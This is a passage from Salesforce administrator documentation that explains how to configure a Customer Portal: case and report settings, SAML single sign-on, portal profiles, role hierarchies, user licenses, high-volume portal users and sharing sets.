- For case assignment rules to work on the Customer Portal, select the Select Case Assignment checkbox by default checkbox on case page layouts assigned to portal profiles. Portal users cannot view these checkboxes on the Customer Portal. Note that assignment rules trigger when a case is created and when it is edited. To prevent cases from being automatically reassigned when edited by portal users, add a rule entry using the criteria *Current User: User Type contains Customer Portal* and select the Do Not Reassign User checkbox.
- Portal users can view all the values in the Type, Status, Priority, and Case Reason picklist fields unless you create record types for cases that contain separate picklist values for them.
- **•** You can prevent portal users from submitting cases with attachments by removing the **Submit & Add Attachment** button from case page layouts:
	- **1.** Edit a case page layout with the enhanced page layout editor.
	- **2.** Click **Layout Properties**.
	- **3.** Deselect **Show Submit & Add Attachment Button**.
	- **4.** Click **OK**.
	- **5.** Click **Save**.

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Cases**

- **•** Portal users need the "Read" permission on contacts to create cases.
- **•** Portal users cannot edit the value of the Status picklist field on cases.
- **•** Portal users can edit and delete attachments they have added to their cases, but portal users cannot edit and delete attachments added to cases by Salesforce users.
- **•** The **Delete** and **Sharing** buttons on case detail pages are not available to portal users.
- **•** The **Email Message List**, **Next**, and **Previous** links are not available to Customer Portal users when they view emails from the [Email related list](#page-2097-0) on case detail pages. The Email related list is only available in organizations where Email-to-Case or On-Demand Email-to-Case is enabled.
- **•** Optionally, you can create case auto-response rules to automatically respond to portal users when they create a case on your portal.
- **•** Portal users can view, search, and create notes and attachments on cases.
- **•** When creating a case, a portal user bypasses the Suggested Solutions page and is directed to their case if:
	- **–** No relevant suggested solutions match the case.
	- **–** He or she creates the case by clicking **Submit & Add Attachment**.

Note that suggested solutions are only available in organizations where they are enabled. For more information on suggested solutions, see [Suggested Solutions Overview](#page-2701-0) on page 2696. For more information about how Customer Portal users can self-close their own cases from suggested solutions, see [Enable Customer Portal Login and Settings](#page-2313-0).

- **•** If [Salesforce Knowledge](#page-2208-0) is enabled, you can add the Articles related list to case page layouts assigned to portal users so that they can find articles that help them solve their cases.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Solutions**

- **•** The Status picklist field on solutions is not available to portal users.
- **•** The Status picklist field on a solution does not need to be set to Reviewed for a solution to be visible in the Customer Portal; a solution is visible in the Customer Portal if the Visible in Self-Service Portal checkbox is selected on a solution.
- If you enable [solution categories](#page-2202-0) for your organization, solution categories are also available in your Customer Portal. Uncategorized solutions do not display in the solution categories of your Customer Portal, but they do display in your portal's search and list views.
- **•** The [top solutions feature](#page-2375-0) is not available for your Customer Portal, but you can create links on your Customer Portal home page to your organization's most relevant solutions.

#### **Home Page**

**•** Include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users. Each Customer Portal user who logs in to your portal receives a welcome message with his or her name. The users can also change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves their user records are updated but their contact records aren't automatically updated with those changes.

Note that Customer Portal users who have the "Is Single Sign-On Enabled" permission cannot change their usernames from the Customer Portal Welcome component.

**•** When designing home page layouts for your Customer Portal, we recommend adding the following components: Search, Solution Search, Recent Items, Customer Portal Welcome, and a custom HTML Area component that includes your corporate branding in the wide column.

- **•** Create custom components to put on the home page layouts of your Customer Portal, such as links to custom list views, specific documents, and top solutions.
- **•** Custom component names do not display in the wide section of the home page in the Customer Portal.
- You can position the logout link anywhere on the header by using the HTML tag: "<a href="/secur/logout.jsp">Logout</a>." For more information on the header, see [Enable Customer Portal Login](#page-2313-0) [and Settings](#page-2313-0) on page 2308.
- **•** We recommend not adding the following components to your Customer Portal home page layouts because they are for Salesforce users: Tasks, Calendar, Product Search, Recent Items, Dashboard Snapshot, Messages & Alerts, and Items To Approve.

#### **Activities**

- **•** Portal users can't be assigned to activities.
- Portal users can view completed tasks and past events marked Visible in Self-Service that are associated with objects they have permission to view.

#### **Documents**

Verify that none of your organization's internal documents on the Documents tab are available in folders accessible to portal users.

#### **Reports**

- **•** Portal users can run reports if they have the "Run Reports" permission.
- **•** Portal users can export reports if they have the "Export Reports" permission.
- **•** The Report Options section does not display on report results for portal users because portal users cannot customize report results. Also, the Generated Chart section, which includes the **Edit**, **Large**, **Medium**, and **Small** links, does not display on report results.
- **•** Report results for portal users only include links to objects the portal users have permission to access.
- **•** Portal users can only report on objects set to Private in the organization-wide default sharing model. Some objects, such as solutions and articles, are not included in the sharing model and cannot be reported on by Customer Portal users.
- Portal users will receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.
- **•** By default all users, including portal users, can view report folders. To prevent portal users from viewing report folders, update the sharing settings on report folders to the All Internal Users group.

## **Custom Objects**

• When you deselect the Available for Customer Portal checkbox on a custom object, the custom object is no longer available on the Customer Portal, and all of the permissions for the custom object are automatically removed from portal profiles. If you select the Available for Customer Portal checkbox on a custom object again, you must update the permissions for the custom object on portal profiles.

Note: If you configure custom object access at a later time, permission sets retain their configuration.

- **•** Portal users can view, search, and create notes and attachments on custom objects.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Articles**

For setup information, see [Enabling Salesforce Knowledge in the Customer Portal](#page-2329-0) on page 2324.

#### **Assets**

**•** Portal users can create, view, and update assets associated with their accounts.

- **•** Assets are only visible to portal users if you include the Assets lookup field on case page layouts. From case detail pages, portal users can view an asset by clicking it in the Asset field.
- **•** Portal users can view and search attachments on assets.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Salesforce CRM Content**

- **•** Portal users with a Salesforce CRM Content feature license can perform any tasks granted by their library permission.
- **•** Portal users with the "View Content on Portals" user permission have view-only access to Salesforce CRM Content.
- Portal users with the "Create Libraries" user permission can create and administer libraries.

For more information, see [Enabling Salesforce CRM Content in the Customer Portal](#page-2325-0) on page 2320.

#### **Answers**

For setup information, see [Enabling Answers in the Customer Portal](#page-2330-0) on page 2325. When [customizing your portal fonts and colors](#page-2331-0), note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover

#### **Ideas**

For setup information, see [Enabling Ideas in the Customer Portal](#page-2327-0) on page 2322.

#### **Accounts**

Only users with delegated external user administrator rights can view the Accounts tab and their account's detail page in your Customer Portal. See [Delegating Customer Portal User Administration and Portal Super User](#page-2359-0) on page 2354.



#### **Contacts**

Only users with delegated external user administration rights can view their account's contacts. See [Delegating Customer Portal](#page-2359-0) [User Administration and Portal Super User](#page-2359-0) on page 2354.

Only users with the "Portal Super User" permission can view the Contacts tab and edit and detail pages for contacts in your Customer Portal. See [Delegating Customer Portal User Administration and Portal Super User](#page-2359-0) on page 2354.

Note: Customer portal users don't see the Notes & Attachments related list on contacts.

## **Entitlements**

- For set up information, see [Enabling Entitlement Management in the Customer Portal](#page-2327-1) on page 2322.
- **•** Add the "Read" permission on entitlements to custom portal profiles; assign the profiles to portal users who need access to entitlements. See [Configuring User Access to the Customer Portal](#page-2350-0) on page 2345.
- Add the Entitlement Name lookup field to case page layouts so that portal users can add entitlements to cases.
- **•** Don't add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since. See [Case Fields](#page-2073-0) on page 2068.
- **•** Optionally, add the Entitlements tab to your Customer Portal so that portal users can view entitlements associated with their accounts and create cases from entitlements.
- Add the Entitlements related list to account and contact page layouts so that delegated external user administrators can create cases automatically associated with the right entitlements. See [Delegating Customer Portal User Administration and Portal Super](#page-2359-0) [User](#page-2359-0) on page 2354.

#### **Service Contracts**

- For set up information, see [Enabling Entitlement Management in the Customer Portal](#page-2327-1) on page 2322.
- **•** Grant the "Read" permission on service contracts to the portal users who need access to service contracts. See [Configuring User](#page-2350-0) [Access to the Customer Portal](#page-2350-0) on page 2345.
- Add the Service Contracts tab to your Customer Portal so that portal users can view the details of their service contracts. See [Customizing Your Customer Portal Tabs](#page-2323-0) on page 2318.
- **•** Contract line items don't display in the Customer Portal.

#### **Flows**

- **•** You can include Force.com flows in your Customer Portal by embedding them in a Visualforce page.
- **•** Users can run only flows that have an active version. If the flow you embed doesn't have an active version, users see an error message. If the flow you embed includes a subflow element, the flow that is referenced and called by the subflow element must have an active version.
- When you make a flow available to site or portal users, point them to the Visualforce page that contains the embedded flow, not the flow itself. Site and portal users aren't allowed to run flows directly.

#### <span id="page-2337-0"></span>SEE ALSO:

[Customize Your Customer Portal Pages](#page-2331-0)

## Customer Portal Setup Limits

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Contact Salesforce for information about the number of Customer Portals and Customer Portal user licenses you can activate.

The maximum number of custom objects you can include in a Customer Portal is determined by the total number of custom objects your Edition allows.

Also, user licenses control the number of custom objects a portal user can see in a Customer Portal. For information, contact Salesforce.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-2338-1"></span>Enable Single Sign-On for Portals

Single sign-on is a process that allows network users to access all authorized network resources without having to log in separately to each resource. Single sign-on allows you to validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

You can set up Customer Portals and partner portals to use [SAML single sign-on](#page-795-0), so that a customer only has to login once.



Note: Single sign-on with portals is only supported for SAML 2.0.

To enable single sign-on for portals:

- **1.** In addition to the [SAML sign-on information](#page-805-0) that must be gathered and shared with your identity provider, you must supply your information provider with the Organization ID and the Portal ID. In the SAML assertion that is sent from your identity provider, the portal id and organization\_id must be added as attributes.
	- Note: You can leave these attributes blank to differentiate between portal and platform users. For example, when blank, the user is a regular platform user and when populated, the user is a portal user.
	- **a.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and copy the ID located in the Salesforce Organization ID.
	- **b.** For Customer Portals, from Setup, enter *Customer Portal Settings* in the Quick Find box, select **Customer Portal Settings**, click the name of the Customer Portal, and then copy the ID located in the Portal ID.
	- **c.** For partner portals, from Setup, enter *Partners* in the Quick Find box, then select **Settings**. Next, click the name of the partner portal, and copy the ID located in the Salesforce Portal ID.

#### SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

# <span id="page-2338-0"></span>Customer Portal Users

## About Customer Portal User Management

## USER PERMISSIONS



## EDITIONS

Available in: Salesforce Classic

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### To set sharing rules: The Sharing "Manage Sharing"

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Managing Customer Portal users is similar to managing regular Salesforce users. General user administration concepts like profiles and page layouts still apply. Review the following advice for managing Customer Portal users:

- **•** [Customer Portal Profiles](#page-2339-0)
- **•** [Customer Portal Sharing Rules](#page-2339-1)
- **•** [Customer Portal Role Hierarchy](#page-2340-0)
- **•** [Customer Portal User Licenses](#page-2341-0)

<span id="page-2339-0"></span>Note: High-volume portal users include both the High Volume Customer Portal and Authenticated Website license types.

#### Customer Portal Profiles

The profiles you assign to Customer Portal users define permissions for them to perform different functions within a Customer Portal, such as whether they can view, create, edit, or delete cases and custom object records.

When you enable a Customer Portal, the following profiles are automatically created if you purchased [user licenses](#page-2341-0) for them:

- **•** High Volume Customer Portal
- **•** Authenticated Website
- **•** Customer Portal User
- **•** Customer Portal Manager

The settings on Customer Portal profiles are similar. However, you can grant users with the Customer Portal Manager profile greater access to data via the Customer Portal role hierarchy and sharing rules (neither of which apply to [high-volume portal users\)](#page-2345-0). You can also clone and customize each profile to suit the various support requirements of specific customers. You can also use permission sets to grant additional permissions and access settings to Customer Portal users.

Depending on the user licenses you purchased, you can configure Customer Portal profiles for custom objects, [Salesforce CRM Content](#page-2325-0), reporting, and customer support functionality, such as cases and solutions.

<span id="page-2339-1"></span>Important: For portal users to be able to view their new cases, the **New Cases Visible in Portal** support setting must be selected.  $\blacksquare$ From Setup, enter *Support Settings* in the Quick Find box, select **Support Settings**, then select **New Cases Visible in Portal**.

#### Customer Portal Sharing Rules

After you enable a Customer Portal, the following groups and sharing rule category are created:

#### **Groups and Sharing Rule Description Category**

All Customer Portal Users group Contains all Customer Portal users, except for high-volume portal users.


### **Groups and Sharing Rule Description Category**

You can use these groups and the sharing rule category to create sharing rules that:

- **•** Grant Customer Portal or Salesforce users access to specific data (except for high-volume portal users, because you can't include them in any groups or sharing rules)
- **•** Link Customer Portal users and Salesforce users
- **•** Link Customer Portal users from different accounts as long as they have the Customer Portal Manager user license

# Customer Portal Role Hierarchy

When you enable a Customer Portal on an account, the system creates a role hierarchy for the account's portal users. The portal roles are unique for each account and include the account's name—or example, "Account A Customer User." In your organization's overall role hierarchy, this account-specific hierarchy is directly below the account owner.

The roles in a portal role hierarchy are fixed. You cannot customize them or add new ones. They are:

- **•** Executive—for contacts
- **•** Manager—for contacts
- **•** User—for contacts
- **•** Person Account—for person accounts

Note: All users in a customer portal role (Executive, Manager, and User roles) have read access to all portal-enabled contacts under their portal account even when the contact sharing model is private.

As you enable customers as Customer Portal users, the system automatically assigns roles based on the [user license](#page-2341-0). Person accounts always have the Person Account role. Contacts with the High Volume Customer Portal or Authenticated Website license do not have a role.

If access to contacts are set to private, high-volume portal users only have access to their own contact and those they are granted access to.

Role hierarchies ensure that portal users from different accounts never see each other's data. Even though high-volume portal users aren't included in role hierarchies, they're restricted from seeing records that aren't associated with their account or contact, and they can only see objects to which they've been [granted access](#page-2345-0). You can, however, create sharing rules so that users with the Customer Portal Manager license from different accounts can see each other's data.

Accounts with different portal types—Customer Portal and partner portal—have a separate role hierarchy for each portal. Role names include the portal type with which they are associated. For example, if Account A has both a Customer Portal and a partner portal, then roles for the Customer Portal are named "Account A Customer User" and roles for the partner portal are named "Account A Partner User."

To view the roles assigned to your Customer Portal users, create a custom report, choose Administrative Reports, select Users as the data type, and add Role to your report columns. Note that you can't report on roles for high-volume portal users because they don't have roles.



Note: You cannot create a Customer Portal user associated with an account owned by a partner user.

### <span id="page-2341-0"></span>Customer Portal User Licenses

A user license determines the baseline of features that the user can access. Every user must have exactly one user license.

You can assign the following user licenses to Customer Portal users:

- **•** High Volume Customer Portal
- **•** Authenticated Website
- **•** Customer Portal Manager Custom
- **•** Customer Portal Manager Standard (not available for new customers)

These user licenses determine the available Customer Portal profiles. They also determine users' positions in the Customer Portal role hierarchy.

The following table shows the Customer Portal user licenses with their associated profiles and positions in the Customer Portal role hierarchy.





Note: Person accounts enabled as Customer Portal users are automatically assigned the Person Account role, which you cannot change. Person accounts are automatically assigned to this role because they include a single user, so multiple roles are not necessary for their account. Furthermore, all person accounts owned by the same user are assigned the same role.

#### SEE ALSO:

<span id="page-2342-0"></span>[Setting Up Your Customer Portal](#page-2305-0) [Delegating Customer Portal User Administration and Portal Super User](#page-2359-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

# About High-Volume Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

High-volume portal users are limited-access portal users intended for organizations with many thousands to millions of portal users. Unlike other portal users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume portal users include both the High Volume Customer Portal and Authenticated Website license types.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# **Characteristics**

High-volume portal users:

- **•** Are contacts enabled to access a Customer Portal.
- **•** Are assigned to the High Volume Customer Portal or Authenticated Website license.
- **•** Only share the records they own with Salesforce users in the high-volume portal users sharing group.

### Access to Records

High-volume portal users can access records if any of the following conditions are met:

- **•** They have "Update" access on the account they belong to.
- They own the record.
- **•** They can access a record's parent, and the organization-wide sharing setting for that record is Controlled by Parent.
- **•** The organization-wide sharing setting for the object is Public Read Only or Public Read/Write.
- They access the account or contact that they're enabled under via the API (not via the standard account or contact detail page).

Administrators can create sharing sets to grant high-volume portal users additional access to records; see [Granting High-Volume Portal](#page-2345-0) [Users Access to Records](#page-2345-0) on page 2340.

### **Limitations**

- **•** High-volume portal users can't manually share records they own or have access to.
- **•** You can't transfer cases from non-high-volume portal users to high-volume portal users.
- **•** High-volume portal users can't own accounts.
- **•** You can't add case teams to cases owned by high-volume portal users.
- **•** You can't include high-volume portal users in:
	- **–** Personal groups or public groups.
	- **–** Sharing rules.
	- **–** Account teams, opportunity teams, or [case teams.](#page-2709-0)
	- **–** Salesforce CRM Content libraries.
	- **–** High-volume portal users can't access standard Account and Contact detail pages. However, you can create a custom solution, using tools like Visualforce or the API, where they can access those records.

These limitations also apply to records owned by high-volume portal users.

**•** You can't assign high-volume portal users to territories.

#### SEE ALSO:

[Sharing Records Owned by High-Volume Portal Users to Salesforce Users](#page-2348-0) [Granting High-Volume Portal Users Access to Records](#page-2345-0) [Sharing Set Overview](#page-2344-0)

# <span id="page-2344-0"></span>Sharing Set Overview

Grant portal or community users access to records that are associated with their accounts or contacts using sharing sets, based on their user profiles.

Previously, a sharing set granted access to any record that has a lookup field to an account or contact that matches the user's account or contact. With Spring '14, you can also determine how access is granted using an access mapping in the sharing set, which supports indirect lookups from the user and target record to the account or contact. You can determine the objects to use in the access mapping, and they must both either point to an account or contact.



For example, you might want to use a sharing set if you would like to:

- **•** Grant users access to all cases related to their account or contact record.
- **•** Grant users access to all cases related to a parent account or contact that is identified on the user's account or contact record.

You can use sharing sets to grant access to accounts, contacts, cases, service contracts, users, and custom objects. Sharing sets can be used with these user profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal
- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

The following example shows an access mapping on a sharing set, which grants portal or community users access to all cases associated with the entitlements on their account, even if they are not directly associated with the case.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### Example:

- **1.** Account lookup on portal or community user
- **2.** Related account on entitlement
- **3.** Entitlement lookup on case

Note: Portal or community users gain access to all order entitlements and order items under an account to which they have access. To share records owned by high-volume portal users, use a share group instead.

#### SEE ALSO:

[Granting High-Volume Portal Users Access to Records](#page-2345-0) [Granting High-Volume Portal or Community Users Access to User Records](#page-2347-0) [About High-Volume Community Users](#page-2950-0) [Grant High-Volume Community Users Access to Records](#page-2951-0) [Share Records Owned By High-Volume Community Users](#page-2952-0)

# <span id="page-2345-0"></span>Granting High-Volume Portal Users Access to Records

Grant users access to records based on their profiles using sharing sets.

 $\boldsymbol{\beta}$ Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A sharing set grants high-volume portal users access to any record that has a lookup field to an account or contact that matches the user's account or contact.

You can also grant access to records via an access mapping in a sharing set, which supports indirect lookups from the user and target record to the account or contact. For example, grant users access to all cases related to another account that's identified on the users' contact records.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Sets related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To grant high-volume portal users access to records:

- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.
- **4.** Enter a description.
- **5.** Select the profiles of the users to whom you want to provide access.
- **6.** Select the objects you want to grant access to.

The Available Objects list excludes:

- **•** Objects with an organization-wide sharing setting of Public Read/Write
- **•** Custom objects that don't have an account or contact lookup field
